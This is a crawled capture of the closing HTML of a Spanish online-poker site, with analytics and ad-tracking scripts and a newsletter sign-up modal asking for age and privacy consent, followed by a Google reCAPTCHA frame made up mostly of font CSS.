            _0xef5fx2[_0x2967[6]](_0x2967[4], _0x2967[5]);
            _0xef5fx2[_0x2967[6]](_0x2967[7], _0x2967[8]);
            document[_0x2967[10]][_0x2967[9]](_0xef5fx2)
        })
    </script>
    <script src="https://cdn.pagesense.io/js/habwin/52ad12460ec144a5b0aa3c2094410cb1.js" defer="defer"></script>
        <script type="text/javascript">
        window._adftrack =
            Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
        window._adftrack.push({
            pm: 2075741
        });
        (function () {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/';
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        })();
    </script>
        <noscript>
        <p style="margin:0;padding:0;border:0;">
            <img src="https://track.adform.net/Serving/TrackPoint/?pm=2075741" width="1" height="1" alt=""/>
        </p>
    </noscript>
            <!-- Start Alexa Certify Javascript -->
        <script type="text/javascript">
            _atrk_opts = {atrk_acct: "Vc0Sn1QolK10uG", domain: "habwin.com", dynamic: true};
            (function () {
                var as = document.createElement('script');
                as.type = 'text/javascript';
                as.async = true;
                as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(as, s);
            })();
        </script>
        <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=Vc0Sn1QolK10uG"
                       style="display:none"
                       height="1" width="1" alt=""/></noscript>
        <!-- End Alexa Certify Javascript -->
    

<!-- Button trigger modal-->
<button id="show-modal-button" type="button" class="btn btn-primary d-none" data-toggle="modal"
        data-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body">
                <div class="d-flex flex-column align-items-center">
                    <div class="">
                        <img src="/build-corporate/assets/media/corporate/auth/logo.svg"
                             alt=""/>
                    </div>
                    <div class="w-50" style="margin-top: 15% !important; margin-bottom: 15% !important;">
                        <img src="/build-corporate/assets/media/corporate/newsletter_alert.png"
                             style="width: 100% !important; transform: scaleX(-1) !important;"
                             alt=""/>
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 18px !important; line-height: 21px !important; text-align: center !important; width: 70% !important;">
                        ¡Accede a contenido exclusivo!
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 12px !important; line-height: 18px !important; color: #B5B5C3 !important; text-align: center !important; width: 70% !important;">
                        Suscríbete a nuestra newsletter y adéntrate en el mundo del póker como nunca antes lo habías hecho.
                    </div>
                    <form id="popUpForm" method="post">
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="text" id="userName" name="userName" placeholder="Nombre de usuario"
                                       required><br>
                            </div>
                        </div>
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="email" id="email" name="email" placeholder="E-mail" required>
                            </div>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="adult" name="adult" value="adult" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Confirmo que soy mayor de 18 años.
                                <span id="adult-error" class="form-check-label text-danger" style="display: none">*Requerido</span>
                            </label>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="privacyPolicy" name="privacyPolicy" value="privacyPolicy"
                                       required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Acepto la 
                                <a href="/es/terminos-condiciones/">
                                    Política de privacidad.
                                </a>
                                <span id="privacy-policy-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="communicationConsent" name="communicationConsent"
                                       value="communicationConsent" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Doy mi consentimiento para recibir comunicaciones.
                                <span id="communication-consent-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row justify-content-center justify-content-md-end px-0 px-md-3">
                            <button type="submit" id="submitButton" data-sitekey="6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"
                                    class="btn btn-primary contact-btn j-send-contact-form w-100 mb-5"
                            >Registrarse</button>
                        </div>
                        <input class="j-recaptcha d-none" type="text" id="recaptcha" name="recaptcha">
                        <input class="d-none" type="text" id="locale-input" name="locale-input"
                               value="es">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://embed.lpcontent.net/leadboxes/current/embed.js" async defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp&co=aHR0cHM6Ly93d3cuaGFid2luLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=97x9mnoh4r1l
body_size: 48914
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="s_-CF748gsfwbeNfF00f4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="s_-CF748gsfwbeNfF00f4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s_-CF748gsfwbeNfF00f4Q">
